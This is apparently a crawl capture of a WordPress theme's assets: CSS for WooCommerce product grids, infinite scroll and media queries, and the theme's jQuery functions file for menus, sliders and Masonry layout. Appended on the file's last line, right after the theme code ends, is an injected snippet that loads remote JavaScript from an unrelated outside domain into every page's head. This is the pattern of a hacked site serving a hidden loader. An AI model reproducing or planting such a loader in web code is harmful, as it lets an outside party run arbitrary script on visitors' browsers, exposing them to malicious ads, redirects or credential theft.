body.woocommerce-page .related ul.products li.product,
body.woocommerce-page .related ul li.product,
body.woocommerce-page .upsells.products ul.products li.product,
body.woocommerce-page .upsells.products ul li.product {
	width: 22.05%;
	margin: 0 3.8% 2.992em 0;
	float: left;
}
body.woocommerce .related ul.products li.product.last,
body.woocommerce .related ul li.product.last,
body.woocommerce .upsells.products ul.products li.product.last, 
body.woocommerce .upsells.products ul li.product.last,
body.woocommerce-page .related ul.products li.product.last,
body.woocommerce-page .related ul li.product.last,
body.woocommerce-page .upsells.products ul.products li.product.last,
body.woocommerce-page .upsells.products ul li.product.last {
	margin-right: 0;
}
@media screen and (max-width: 800px) {
	body.woocommerce .related ul.products li.product,
	body.woocommerce .related ul li.product,
	body.woocommerce .upsells.products ul.products li.product, 
	body.woocommerce .upsells.products ul li.product,
	body.woocommerce-page .related ul.products li.product,
	body.woocommerce-page .related ul li.product,
	body.woocommerce-page .upsells.products ul.products li.product,
	body.woocommerce-page .upsells.products ul li.product {
		width: 46%;
		margin: 0 4% 2.992em 0;
	}
}


/**
 * 13.2 - Jetpack Infinite scroll
 */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.js .infinite-scroll .pagination, /* Older / Newer Posts Navigation (always hidden) */
.js .infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.js .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.js .infinity-end.neverending .site-footer {
	display: block;
}
/* Fix Older Posts button placement. */
.js .infinite-scroll #posts-wrap {
	position: relative;
	padding-bottom: 3em;
}
.js .infinite-scroll #posts-wrap .infinite-loader,
.js .infinite-scroll #posts-wrap #infinite-handle {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	margin-bottom: 1.5em;
}
.js .infinite-scroll #posts-wrap .infinite-loader {
	left: 50%;
	margin-left: -14px;
}


/**
 * 14.0 - Media Queries
 */

/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

@media screen and (max-width: 480px) {
	html {
		font-size: 9px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://istarblog.com/wp-content/themes/romance/js/functions.js?ver=201601171941
body_size: 850
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Right to left languages
	if ( body.is( '.rtl' ) ) {
		var isLTR = false;
	} else {
		var isLTR = true;
	};

	// Add dropdown toggle that displays child menu items.
	$( '.main-navigation .menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.main-navigation .current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.main-navigation .current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	$( document ).ready( function() {
		// Initialize Featured Content slider.
		if ( body.is( '.has-featured' ) ) {
			$( '.featured-content' ).flexslider( {
				selector: '.flexslider > .flex-viewport > article',
				controlNav: true,
				directionNav: false,
				controlsContainer: '.featured-content',
				animation: 'fade'
			} );
		}

		// Initialize Slideshow slider.
		if ( body.is( '.has-slideshow' ) ) {
			$( '.flexslider' ).flexslider( {
				controlNav: true,
				directionNav: false,
				controlsContainer: '.slideshow-content',
				animation: 'fade'
			} );
		}

		// Add CSS class if comment replies are on.
		if ( body.is( '.single, .page' ) ) {
			$( '#comments .comment:has(div.reply)' ).addClass( 'reply-on' );
		}
	} );

	$( _window ).on( 'load', function() {
		// Masonry
		if ( body.is( '.layout-masonry' ) ) {
			// Arrange Masonry blocks.
			var $container = $( '#posts-wrap' );

			if ( $container.length > 0 ) {
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.hentry',
						gutterWidth: 15,
						isOriginLeft: isLTR
					});
				});

				_window.resize( function() {
					$container.masonry();
				});
			} // end if

			// Jetpack infinite scroll for Masonry blocks.
			var infiniteCount = 0;
			// Triggers re-layout on infinite scroll.
			$( body ).on( 'post-load', function () {
				infiniteCount++;
				var $newItems = $( '#infinite-view-' + infiniteCount ).not( '.is--replaced' );
					$elements = $newItems.find( $( '.hentry' ) );
				$container.append($elements);
				$container.fitVids();
				$elements.imagesLoaded( function() {
					$container.masonry( 'appended', $elements, true ).masonry( 'reloadItems' ).masonry( 'layout' );
				});
			});
		}

		if ( $.isFunction( $.fn.masonry ) ) {
			// Arranges Homepage template widgets vertically.
			$( '#homepage-widgets' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );

			// Arranges footer widgets vertically.
			$( '#footer-widgets .inner' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );
		}

		// Fluid videos
		$( '.hentry, .widget' ).fitVids();
	} );
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);